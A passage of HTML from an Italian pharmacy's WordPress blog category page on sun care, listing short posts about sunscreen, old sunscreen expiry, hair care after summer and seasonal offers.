				<div class="postmeta"><img src="https://www.farmaciademartino.it/wp-content/themes/Greeny/images/folder.png" /> Posted in <a href="https://www.farmaciademartino.it/category/sole/" rel="category tag">sole</a>  <img src="https://www.farmaciademartino.it/wp-content/themes/Greeny/images/tag.png" /> Tags: <a href="https://www.farmaciademartino.it/tag/crema-solare/" rel="tag">crema solare</a>, <a href="https://www.farmaciademartino.it/tag/filtro-ir/" rel="tag">filtro IR</a>, <a href="https://www.farmaciademartino.it/tag/filtro-uva/" rel="tag">filtro UVA</a>, <a href="https://www.farmaciademartino.it/tag/filtro-uvb/" rel="tag">Filtro UVB</a>, <a href="https://www.farmaciademartino.it/tag/sole/" rel="tag">sole</a>  <img src="https://www.farmaciademartino.it/wp-content/themes/Greeny/images/comments.png" /> <a href="https://www.farmaciademartino.it/2019/06/09/abbronzatura-sicura/#respond">No Comments &#187;</a></div>
                <div class="readmorecontent">
					<a class="readmore" href="https://www.farmaciademartino.it/2019/06/09/abbronzatura-sicura/" rel="bookmark" title="Permanent Link to Abbronzatura sicura">Read More &raquo;</a>
				</div>
		</div>

				<div class="post-1071 post type-post status-publish format-standard has-post-thumbnail hentry category-le-novita category-sole">
				<h2 class="title" id="post-1071"><a href="https://www.farmaciademartino.it/2019/04/01/ora-legale/" rel="bookmark" title="Permanent Link to ora legale">ora legale</a></h2>
				<div class="postdate">Posted by <strong>admin</strong> on  Aprile 1st, 2019 </div>

				<div class="entry">
<img width="240" height="177" src="https://www.farmaciademartino.it/wp-content/uploads/2019/04/ora-legale.bmp" class="alignleft post_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.farmaciademartino.it/wp-content/uploads/2019/04/ora-legale.bmp 786w, https://www.farmaciademartino.it/wp-content/uploads/2019/04/ora-legale-300x221.jpg 300w, https://www.farmaciademartino.it/wp-content/uploads/2019/04/ora-legale-768x567.jpg 768w" sizes="auto, (max-width: 240px) 100vw, 240px" />					<p>Da ieri è in vigore l&#8217;ora legale! Abbiamo dormito 1 ora in meno ma abbiamo anche tanta luce in più e giornate più lunghe! Approfittiamone!!! Ricorda che puoi consultare orari di apertura e farmacia di turno nella nostra sezione &#8220;orari e turni&#8221; &nbsp;</p>
				</div>

				<div class="postmeta"><img src="https://www.farmaciademartino.it/wp-content/themes/Greeny/images/folder.png" /> Posted in <a href="https://www.farmaciademartino.it/category/le-novita/" rel="category tag">le novità</a>, <a href="https://www.farmaciademartino.it/category/sole/" rel="category tag">sole</a>   <img src="https://www.farmaciademartino.it/wp-content/themes/Greeny/images/comments.png" /> <a href="https://www.farmaciademartino.it/2019/04/01/ora-legale/#respond">No Comments &#187;</a></div>
                <div class="readmorecontent">
					<a class="readmore" href="https://www.farmaciademartino.it/2019/04/01/ora-legale/" rel="bookmark" title="Permanent Link to ora legale">Read More &raquo;</a>
				</div>
		</div>

				<div class="post-1032 post type-post status-publish format-standard hentry category-cosmesi category-sole tag-balsamo tag-caduta-capelli tag-capelli tag-capelli-forti tag-capelli-luminosi tag-integratori-per-i-capelli tag-maschera-capelli tag-senza-doppie-punte tag-shampoo">
				<h2 class="title" id="post-1032"><a href="https://www.farmaciademartino.it/2018/09/14/capelli-indiavolati/" rel="bookmark" title="Permanent Link to Capelli indiavolati?">Capelli indiavolati?</a></h2>
				<div class="postdate">Posted by <strong>admin</strong> on  Settembre 14th, 2018 </div>

				<div class="entry">
					<p>Dopo l&#8217;estate i tuoi capelli sono stressatissimi&#8230;sole, salsedine, shampoo frequenti, piastra. Sembrano indiavolati e ogni mattina guardarsi allo specchio è uno shock&#8230;.e sul pavimento non fai altro che raccoglierne&#8230; Non disperare! Certo una spuntatina non fa male ma puoi prenderti cura della tua chioma con i prodotti giusti che possono nutrire i capelli, reidratarli, ristrutturarli [&hellip;]</p>
				</div>

				<div class="postmeta"><img src="https://www.farmaciademartino.it/wp-content/themes/Greeny/images/folder.png" /> Posted in <a href="https://www.farmaciademartino.it/category/cosmesi/" rel="category tag">cosmesi</a>, <a href="https://www.farmaciademartino.it/category/sole/" rel="category tag">sole</a>  <img src="https://www.farmaciademartino.it/wp-content/themes/Greeny/images/tag.png" /> Tags: <a href="https://www.farmaciademartino.it/tag/balsamo/" rel="tag">balsamo</a>, <a href="https://www.farmaciademartino.it/tag/caduta-capelli/" rel="tag">caduta capelli</a>, <a href="https://www.farmaciademartino.it/tag/capelli/" rel="tag">capelli</a>, <a href="https://www.farmaciademartino.it/tag/capelli-forti/" rel="tag">capelli forti</a>, <a href="https://www.farmaciademartino.it/tag/capelli-luminosi/" rel="tag">capelli luminosi</a>, <a href="https://www.farmaciademartino.it/tag/integratori-per-i-capelli/" rel="tag">integratori per i capelli</a>, <a href="https://www.farmaciademartino.it/tag/maschera-capelli/" rel="tag">maschera capelli</a>, <a href="https://www.farmaciademartino.it/tag/senza-doppie-punte/" rel="tag">senza doppie punte</a>, <a href="https://www.farmaciademartino.it/tag/shampoo/" rel="tag">shampoo</a>  <img src="https://www.farmaciademartino.it/wp-content/themes/Greeny/images/comments.png" /> <a href="https://www.farmaciademartino.it/2018/09/14/capelli-indiavolati/#respond">No Comments &#187;</a></div>
                <div class="readmorecontent">
					<a class="readmore" href="https://www.farmaciademartino.it/2018/09/14/capelli-indiavolati/" rel="bookmark" title="Permanent Link to Capelli indiavolati?">Read More &raquo;</a>
				</div>
		</div>

				<div class="post-1028 post type-post status-publish format-standard has-post-thumbnail hentry category-le-nostre-offerte category-sole tag-crema-protettiva tag-eritemi tag-offerte-farmacia tag-risparmio tag-scottature tag-sole">
				<h2 class="title" id="post-1028"><a href="https://www.farmaciademartino.it/2018/07/16/proteggiti-dalle-scottature/" rel="bookmark" title="Permanent Link to Proteggiti dalle scottature">Proteggiti dalle scottature</a></h2>
				<div class="postdate">Posted by <strong>admin</strong> on  Luglio 16th, 2018 </div>

				<div class="entry">
<img width="185" height="180" src="https://www.farmaciademartino.it/wp-content/uploads/2018/07/SOLARI.png" class="alignleft post_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.farmaciademartino.it/wp-content/uploads/2018/07/SOLARI.png 751w, https://www.farmaciademartino.it/wp-content/uploads/2018/07/SOLARI-300x292.png 300w" sizes="auto, (max-width: 185px) 100vw, 185px" />					<p>Approfitta delle nostre offerte per proteggere la tua pelle da scottature ed eritemi! Non dimenticate che la crema protettiva: va applicata dopo ogni bagno va applicata anche se ci sono le nuvole va applicata anche se non avvertiamo il cald0 (ad esempio quando c&#8217;è vento) va applicata anche se si rimane sotto l&#8217;ombrellone va applicata [&hellip;]</p>
				</div>

				<div class="postmeta"><img src="https://www.farmaciademartino.it/wp-content/themes/Greeny/images/folder.png" /> Posted in <a href="https://www.farmaciademartino.it/category/le-nostre-offerte/" rel="category tag">le nostre offerte!</a>, <a href="https://www.farmaciademartino.it/category/sole/" rel="category tag">sole</a>  <img src="https://www.farmaciademartino.it/wp-content/themes/Greeny/images/tag.png" /> Tags: <a href="https://www.farmaciademartino.it/tag/crema-protettiva/" rel="tag">crema protettiva</a>, <a href="https://www.farmaciademartino.it/tag/eritemi/" rel="tag">eritemi</a>, <a href="https://www.farmaciademartino.it/tag/offerte-farmacia/" rel="tag">offerte farmacia</a>, <a href="https://www.farmaciademartino.it/tag/risparmio/" rel="tag">risparmio</a>, <a href="https://www.farmaciademartino.it/tag/scottature/" rel="tag">scottature</a>, <a href="https://www.farmaciademartino.it/tag/sole/" rel="tag">sole</a>  <img src="https://www.farmaciademartino.it/wp-content/themes/Greeny/images/comments.png" /> <a href="https://www.farmaciademartino.it/2018/07/16/proteggiti-dalle-scottature/#respond">No Comments &#187;</a></div>
                <div class="readmorecontent">
					<a class="readmore" href="https://www.farmaciademartino.it/2018/07/16/proteggiti-dalle-scottature/" rel="bookmark" title="Permanent Link to Proteggiti dalle scottature">Read More &raquo;</a>
				</div>
		</div>

				<div class="post-1021 post type-post status-publish format-standard has-post-thumbnail hentry category-sole tag-arrossamenti tag-creme-solari tag-eritemi tag-pelle tag-scottatura tag-sole tag-spf">
				<h2 class="title" id="post-1021"><a href="https://www.farmaciademartino.it/2018/06/13/butta-i-solari-vecchi/" rel="bookmark" title="Permanent Link to Butta i solari vecchi!">Butta i solari vecchi!</a></h2>
				<div class="postdate">Posted by <strong>admin</strong> on  Giugno 13th, 2018 </div>

				<div class="entry">
<img width="240" height="180" src="https://www.farmaciademartino.it/wp-content/uploads/2018/06/PAO-300x225.png" class="alignleft post_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.farmaciademartino.it/wp-content/uploads/2018/06/PAO-300x225.png 300w, https://www.farmaciademartino.it/wp-content/uploads/2018/06/PAO-768x577.png 768w, https://www.farmaciademartino.it/wp-content/uploads/2018/06/PAO.png 965w" sizes="auto, (max-width: 240px) 100vw, 240px" />					<p>Tutte le creme hanno un periodo di validità dopo l&#8217;apertura oltre il quale perdono le caratteristiche di qualità e sicurezza. Tale periodo è definito PAO cioè Period After Opening o periodo post apertura. Sulla confezione troverete un simbolo: un barattolo aperto con indicato all&#8217;interno i mesi dall&#8217;apertura oltre i quali il prodotto non deve più [&hellip;]</p>
				</div>

				<div class="postmeta"><img src="https://www.farmaciademartino.it/wp-content/themes/Greeny/images/folder.png" /> Posted in <a href="https://www.farmaciademartino.it/category/sole/" rel="category tag">sole</a>  <img src="https://www.farmaciademartino.it/wp-content/themes/Greeny/images/tag.png" /> Tags: <a href="https://www.farmaciademartino.it/tag/arrossamenti/" rel="tag">arrossamenti</a>, <a href="https://www.farmaciademartino.it/tag/creme-solari/" rel="tag">creme solari</a>, <a href="https://www.farmaciademartino.it/tag/eritemi/" rel="tag">eritemi</a>, <a href="https://www.farmaciademartino.it/tag/pelle/" rel="tag">pelle</a>, <a href="https://www.farmaciademartino.it/tag/scottatura/" rel="tag">scottatura</a>, <a href="https://www.farmaciademartino.it/tag/sole/" rel="tag">sole</a>, <a href="https://www.farmaciademartino.it/tag/spf/" rel="tag">SPF</a>  <img src="https://www.farmaciademartino.it/wp-content/themes/Greeny/images/comments.png" /> <a href="https://www.farmaciademartino.it/2018/06/13/butta-i-solari-vecchi/#respond">No Comments &#187;</a></div>
                <div class="readmorecontent">
					<a class="readmore" href="https://www.farmaciademartino.it/2018/06/13/butta-i-solari-vecchi/" rel="bookmark" title="Permanent Link to Butta i solari vecchi!">Read More &raquo;</a>
				</div>
		</div>

				<div class="post-786 post type-post status-publish format-standard hentry category-sole tag-abbronzatura tag-creme-con-filtro-solare tag-integratori-per-il-sole tag-macchie-solari tag-rughe tag-sole-di-primavera">
				<h2 class="title" id="post-786"><a href="https://www.farmaciademartino.it/2015/04/21/e-primavera-attenti-al-sole/" rel="bookmark" title="Permanent Link to E&#8217; primavera!!!! Attenti al sole!">E&#8217; primavera!!!! Attenti al sole!</a></h2>
				<div class="postdate">Posted by <strong>admin</strong> on  Aprile 21st, 2015 </div>

				<div class="entry">
					<p>E&#8217; finalmente arrivata la primavera! Si passa più tempo all&#8217;aria aperta anche solo trattenendosi sul balcone mentre si stendono i panni per riscaldarsi con i primi raggi solari. Ma attenzione! Già da ora è importante iniziare a proteggersi dai danni che l&#8217;amato e tanto atteso sole può provocare: dalle macchie solari ai danni più importanti [&hellip;]</p>
				</div>

				<div class="postmeta"><img src="https://www.farmaciademartino.it/wp-content/themes/Greeny/images/folder.png" /> Posted in <a href="https://www.farmaciademartino.it/category/sole/" rel="category tag">sole</a>  <img src="https://www.farmaciademartino.it/wp-content/themes/Greeny/images/tag.png" /> Tags: <a href="https://www.farmaciademartino.it/tag/abbronzatura/" rel="tag">abbronzatura</a>, <a href="https://www.farmaciademartino.it/tag/creme-con-filtro-solare/" rel="tag">creme con filtro solare</a>, <a href="https://www.farmaciademartino.it/tag/integratori-per-il-sole/" rel="tag">integratori per il sole</a>, <a href="https://www.farmaciademartino.it/tag/macchie-solari/" rel="tag">macchie solari</a>, <a href="https://www.farmaciademartino.it/tag/rughe/" rel="tag">rughe</a>, <a href="https://www.farmaciademartino.it/tag/sole-di-primavera/" rel="tag">sole di primavera</a>  <img src="https://www.farmaciademartino.it/wp-content/themes/Greeny/images/comments.png" /> <a href="https://www.farmaciademartino.it/2015/04/21/e-primavera-attenti-al-sole/#respond">No Comments &#187;</a></div>
                <div class="readmorecontent">
					<a class="readmore" href="https://www.farmaciademartino.it/2015/04/21/e-primavera-attenti-al-sole/" rel="bookmark" title="Permanent Link to E&#8217; primavera!!!! Attenti al sole!">Read More &raquo;</a>
				</div>
		</div>

				
		<div class="navigation">
						<div class="alignleft"><a href="https://www.farmaciademartino.it/category/sole/page/2/" >&laquo; Older Entries</a></div>
			<div class="alignright"></div>
					</div>
	
		</div>
		</div>


<div class="span-8 last">

	
	<div class="sidebar">
        <div id="topsearch" > 
    		 
<div id="search">
    <form method="get" id="searchform" action="https://www.farmaciademartino.it/"> 
        <input type="text" value="Search" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Search';}"  
            onfocus="if (this.value == 'Search') {this.value = '';}" />
        <input type="image" src="https://www.farmaciademartino.it/wp-content/themes/Greeny/images/search.gif" style="border:0; vertical-align: top;" /> 
    </form>
</div> 
    	</div>
        
                
        
            			<div class="rssbox">
    				<a href="https://www.farmaciademartino.it/feed/"><img src="https://www.farmaciademartino.it/wp-content/themes/Greeny/images/rss.png"  alt="RSS Feed" title="RSS Feed" style="vertical-align:middle; margin-right: 5px;"  /></a><a href="https://www.farmaciademartino.it/feed/">Sottoscrivi il feed RSS!</a>
    			</div>
    			    	
    	        
				

        
        
		<ul>
			<li id="categories-3" class="widget widget_categories"><h2 class="widgettitle">Categorie</h2>
			<ul>
					<li class="cat-item cat-item-187"><a href="https://www.farmaciademartino.it/category/alimentazione/">Alimentazione</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.farmaciademartino.it/category/allergia-2/">Allergia</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.farmaciademartino.it/category/antibiotici/">antibiotici</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://www.farmaciademartino.it/category/ricette-senza-glutine/antipasti/">antipasti</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.farmaciademartino.it/category/celiachia/">celiachia</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://www.farmaciademartino.it/category/cosmesi/">cosmesi</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://www.farmaciademartino.it/category/deducibilita-farmaci/">deducibilità farmaci</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://www.farmaciademartino.it/category/ricette-senza-glutine/dolci/">dolci</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://www.farmaciademartino.it/category/farmacup-3/">FARMACUP</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.farmaciademartino.it/category/fitoterapia/">fitoterapia</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://www.farmaciademartino.it/category/il-generico/">il generico</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://www.farmaciademartino.it/category/integratori-alimentari/">integratori alimentari</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.farmaciademartino.it/category/ipertensione/">ipertensione</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://www.farmaciademartino.it/category/la-cellulite/">la cellulite</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.farmaciademartino.it/category/la-ricetta-medica/">la ricetta medica</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.farmaciademartino.it/category/le-nostre-offerte/">le nostre offerte!</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.farmaciademartino.it/category/le-novita/">le novità</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://www.farmaciademartino.it/category/le-patologie-invernali/">le patologie invernali</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.farmaciademartino.it/category/le-vitamine/">le vitamine</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.farmaciademartino.it/category/omeopatia/">omeopatia</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://www.farmaciademartino.it/category/osteoporosi/">osteoporosi</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://www.farmaciademartino.it/category/ricette-senza-glutine/primi-piatti/">primi piatti</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://www.farmaciademartino.it/category/ricette-senza-glutine/">ricette senza glutine</a>
</li>
	<li class="cat-item cat-item-111 current-cat"><a aria-current="page" href="https://www.farmaciademartino.it/category/sole/">sole</a>
</li>
			</ul>

			</li>
		<li id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widgettitle">Gli ultimi articoli</h2>
		<ul>
											<li>
					<a href="https://www.farmaciademartino.it/2024/11/05/rinforza-le-tue-difese/">Rinforza le tue difese</a>
									</li>
											<li>
					<a href="https://www.farmaciademartino.it/2023/06/18/farmaci-estate/">FARMACI &#038; ESTATE</a>
									</li>
											<li>
					<a href="https://www.farmaciademartino.it/2023/05/26/posso-usare-il-solare-dello-scorso-anno-leggiamo-insieme-letichetta/">Posso usare il solare dello scorso anno? Leggiamo insieme l&#8217;etichetta</a>
									</li>
											<li>
					<a href="https://www.farmaciademartino.it/2023/04/10/tutto-quello-che-devi-sapere-sulle-macchie-da-sole/">Tutto quello che devi sapere sulle macchie  da sole</a>
									</li>
											<li>
					<a href="https://www.farmaciademartino.it/2023/03/24/tutto-sulle-articolazioni/">Tutto sulle articolazioni</a>
									</li>
					</ul>

		</li><li id="calendar-5" class="widget widget_calendar"><h2 class="widgettitle">Turni</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Gennaio 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="lunedì">L</th>
		<th scope="col" aria-label="martedì">M</th>
		<th scope="col" aria-label="mercoledì">M</th>
		<th scope="col" aria-label="giovedì">G</th>
		<th scope="col" aria-label="venerdì">V</th>
		<th scope="col" aria-label="sabato">S</th>
		<th scope="col" aria-label="domenica">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td id="today">17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Mesi precedenti e successivi" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.farmaciademartino.it/2024/11/">&laquo; Nov</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li><li id="tag_cloud-3" class="widget widget_tag_cloud"><h2 class="widgettitle">Cloud</h2><div class="tagcloud"><a href="https://www.farmaciademartino.it/tag/alimentazione-2/" class="tag-cloud-link tag-link-190 tag-link-position-1" style="font-size: 13.384615384615pt;" aria-label="alimentazione (5 elementi)">alimentazione</a>
<a href="https://www.farmaciademartino.it/tag/allergia/" class="tag-cloud-link tag-link-5 tag-link-position-2" style="font-size: 10.153846153846pt;" aria-label="allergia (3 elementi)">allergia</a>
<a href="https://www.farmaciademartino.it/tag/allium-cepa/" class="tag-cloud-link tag-link-223 tag-link-position-3" style="font-size: 8pt;" aria-label="allium cepa (2 elementi)">allium cepa</a>
<a href="https://www.farmaciademartino.it/tag/antiossidanti/" class="tag-cloud-link tag-link-577 tag-link-position-4" style="font-size: 10.153846153846pt;" aria-label="antiossidanti (3 elementi)">antiossidanti</a>
<a href="https://www.farmaciademartino.it/tag/bambini/" class="tag-cloud-link tag-link-44 tag-link-position-5" style="font-size: 13.384615384615pt;" aria-label="bambini (5 elementi)">bambini</a>
<a href="https://www.farmaciademartino.it/tag/capelli/" class="tag-cloud-link tag-link-21 tag-link-position-6" style="font-size: 10.153846153846pt;" aria-label="capelli (3 elementi)">capelli</a>
<a href="https://www.farmaciademartino.it/tag/celiachia/" class="tag-cloud-link tag-link-606 tag-link-position-7" style="font-size: 10.153846153846pt;" aria-label="celiachia (3 elementi)">celiachia</a>
<a href="https://www.farmaciademartino.it/tag/celiaci/" class="tag-cloud-link tag-link-335 tag-link-position-8" style="font-size: 10.153846153846pt;" aria-label="celiaci (3 elementi)">celiaci</a>
<a href="https://www.farmaciademartino.it/tag/colesterolo/" class="tag-cloud-link tag-link-559 tag-link-position-9" style="font-size: 11.948717948718pt;" aria-label="colesterolo (4 elementi)">colesterolo</a>
<a href="https://www.farmaciademartino.it/tag/crema/" class="tag-cloud-link tag-link-647 tag-link-position-10" style="font-size: 10.153846153846pt;" aria-label="crema (3 elementi)">crema</a>
<a href="https://www.farmaciademartino.it/tag/cuore/" class="tag-cloud-link tag-link-591 tag-link-position-11" style="font-size: 13.384615384615pt;" aria-label="cuore (5 elementi)">cuore</a>
<a href="https://www.farmaciademartino.it/tag/de-martino/" class="tag-cloud-link tag-link-600 tag-link-position-12" style="font-size: 11.948717948718pt;" aria-label="de martino (4 elementi)">de martino</a>
<a href="https://www.farmaciademartino.it/tag/diabete/" class="tag-cloud-link tag-link-149 tag-link-position-13" style="font-size: 11.948717948718pt;" aria-label="DIABETE (4 elementi)">DIABETE</a>
<a href="https://www.farmaciademartino.it/tag/dolomia/" class="tag-cloud-link tag-link-500 tag-link-position-14" style="font-size: 13.384615384615pt;" aria-label="dolomia (5 elementi)">dolomia</a>
<a href="https://www.farmaciademartino.it/tag/donne-in-gravidanza/" class="tag-cloud-link tag-link-43 tag-link-position-15" style="font-size: 16.435897435897pt;" aria-label="donne in gravidanza (8 elementi)">donne in gravidanza</a>
<a href="https://www.farmaciademartino.it/tag/echinacea/" class="tag-cloud-link tag-link-345 tag-link-position-16" style="font-size: 10.153846153846pt;" aria-label="echinacea (3 elementi)">echinacea</a>
<a href="https://www.farmaciademartino.it/tag/effetti-collaterali/" class="tag-cloud-link tag-link-54 tag-link-position-17" style="font-size: 10.153846153846pt;" aria-label="effetti collaterali (3 elementi)">effetti collaterali</a>
<a href="https://www.farmaciademartino.it/tag/energia/" class="tag-cloud-link tag-link-130 tag-link-position-18" style="font-size: 11.948717948718pt;" aria-label="energia (4 elementi)">energia</a>
<a href="https://www.farmaciademartino.it/tag/eritemi/" class="tag-cloud-link tag-link-113 tag-link-position-19" style="font-size: 10.153846153846pt;" aria-label="eritemi (3 elementi)">eritemi</a>
<a href="https://www.farmaciademartino.it/tag/farmaci/" class="tag-cloud-link tag-link-10 tag-link-position-20" style="font-size: 11.948717948718pt;" aria-label="farmaci (4 elementi)">farmaci</a>
<a href="https://www.farmaciademartino.it/tag/farmacia/" class="tag-cloud-link tag-link-369 tag-link-position-21" style="font-size: 18.769230769231pt;" aria-label="farmacia (11 elementi)">farmacia</a>
<a href="https://www.farmaciademartino.it/tag/farmacia-de-martino/" class="tag-cloud-link tag-link-482 tag-link-position-22" style="font-size: 15.538461538462pt;" aria-label="farmacia de martino (7 elementi)">farmacia de martino</a>
<a href="https://www.farmaciademartino.it/tag/farmacia-de-martino-lavello/" class="tag-cloud-link tag-link-366 tag-link-position-23" style="font-size: 10.153846153846pt;" aria-label="farmacia de martino lavello (3 elementi)">farmacia de martino lavello</a>
<a href="https://www.farmaciademartino.it/tag/farmacia-lavello/" class="tag-cloud-link tag-link-288 tag-link-position-24" style="font-size: 10.153846153846pt;" aria-label="farmacia lavello (3 elementi)">farmacia lavello</a>
<a href="https://www.farmaciademartino.it/tag/farmacup/" class="tag-cloud-link tag-link-439 tag-link-position-25" style="font-size: 11.948717948718pt;" aria-label="farmacup (4 elementi)">farmacup</a>
<a href="https://www.farmaciademartino.it/tag/fidelity-card/" class="tag-cloud-link tag-link-365 tag-link-position-26" style="font-size: 14.641025641026pt;" aria-label="fidelity card (6 elementi)">fidelity card</a>
<a href="https://www.farmaciademartino.it/tag/glicemia/" class="tag-cloud-link tag-link-152 tag-link-position-27" style="font-size: 14.641025641026pt;" aria-label="glicemia (6 elementi)">glicemia</a>
<a href="https://www.farmaciademartino.it/tag/infezioni/" class="tag-cloud-link tag-link-97 tag-link-position-28" style="font-size: 8pt;" aria-label="infezioni (2 elementi)">infezioni</a>
<a href="https://www.farmaciademartino.it/tag/influenza/" class="tag-cloud-link tag-link-95 tag-link-position-29" style="font-size: 11.948717948718pt;" aria-label="influenza (4 elementi)">influenza</a>
<a href="https://www.farmaciademartino.it/tag/ipertensione/" class="tag-cloud-link tag-link-603 tag-link-position-30" style="font-size: 10.153846153846pt;" aria-label="ipertensione (3 elementi)">ipertensione</a>
<a href="https://www.farmaciademartino.it/tag/lavello/" class="tag-cloud-link tag-link-370 tag-link-position-31" style="font-size: 22pt;" aria-label="lavello (17 elementi)">lavello</a>
<a href="https://www.farmaciademartino.it/tag/offerta/" class="tag-cloud-link tag-link-16 tag-link-position-32" style="font-size: 11.948717948718pt;" aria-label="offerta (4 elementi)">offerta</a>
<a href="https://www.farmaciademartino.it/tag/pelle/" class="tag-cloud-link tag-link-579 tag-link-position-33" style="font-size: 14.641025641026pt;" aria-label="pelle (6 elementi)">pelle</a>
<a href="https://www.farmaciademartino.it/tag/podologo/" class="tag-cloud-link tag-link-565 tag-link-position-34" style="font-size: 10.153846153846pt;" aria-label="podologo (3 elementi)">podologo</a>
<a href="https://www.farmaciademartino.it/tag/premi/" class="tag-cloud-link tag-link-483 tag-link-position-35" style="font-size: 11.948717948718pt;" aria-label="premi (4 elementi)">premi</a>
<a href="https://www.farmaciademartino.it/tag/raccolta-punti/" class="tag-cloud-link tag-link-367 tag-link-position-36" style="font-size: 10.153846153846pt;" aria-label="raccolta punti (3 elementi)">raccolta punti</a>
<a href="https://www.farmaciademartino.it/tag/rughe/" class="tag-cloud-link tag-link-509 tag-link-position-37" style="font-size: 11.948717948718pt;" aria-label="rughe (4 elementi)">rughe</a>
<a href="https://www.farmaciademartino.it/tag/sconto/" class="tag-cloud-link tag-link-18 tag-link-position-38" style="font-size: 11.948717948718pt;" aria-label="sconto (4 elementi)">sconto</a>
<a href="https://www.farmaciademartino.it/tag/sole/" class="tag-cloud-link tag-link-605 tag-link-position-39" style="font-size: 13.384615384615pt;" aria-label="sole (5 elementi)">sole</a>
<a href="https://www.farmaciademartino.it/tag/sport/" class="tag-cloud-link tag-link-549 tag-link-position-40" style="font-size: 8pt;" aria-label="sport (2 elementi)">sport</a>
<a href="https://www.farmaciademartino.it/tag/stile-di-vita/" class="tag-cloud-link tag-link-241 tag-link-position-41" style="font-size: 11.948717948718pt;" aria-label="stile di vita (4 elementi)">stile di vita</a>
<a href="https://www.farmaciademartino.it/tag/tossicita/" class="tag-cloud-link tag-link-42 tag-link-position-42" style="font-size: 10.153846153846pt;" aria-label="tossicità (3 elementi)">tossicità</a>
<a href="https://www.farmaciademartino.it/tag/trigliceridi/" class="tag-cloud-link tag-link-697 tag-link-position-43" style="font-size: 10.153846153846pt;" aria-label="trigliceridi (3 elementi)">trigliceridi</a>
<a href="https://www.farmaciademartino.it/tag/vitamina-c/" class="tag-cloud-link tag-link-121 tag-link-position-44" style="font-size: 10.153846153846pt;" aria-label="vitamina C (3 elementi)">vitamina C</a>
<a href="https://www.farmaciademartino.it/tag/vitamina-d/" class="tag-cloud-link tag-link-81 tag-link-position-45" style="font-size: 10.153846153846pt;" aria-label="vitamina d (3 elementi)">vitamina d</a></div>
</li>		</ul>
			</div>
</div>
	</div>
<div class="span-24">
        <div id="footer">Copyright &copy; <a href="https://www.farmaciademartino.it"><strong>farmaciademartino.it</strong></a>  - informazione, salute, cortesia</div>
                <div id="footer2">Powered by <a href="http://wordpress.org/"><strong>WordPress</strong></a> | Designed by: <a href="http://free-wordpress-themes.com">Download Free WordPress Theme</a> | Thanks to <a href="http://wpthemesdir.com">WordPressThemes Directory</a>, <a href="http://themesgallery.net">Themes Gallery</a> and <a href="http://freewpthemes.co">Free WP Themes</a></div>
        
    </div>
    
    </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Greeny\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

</body>
</html>
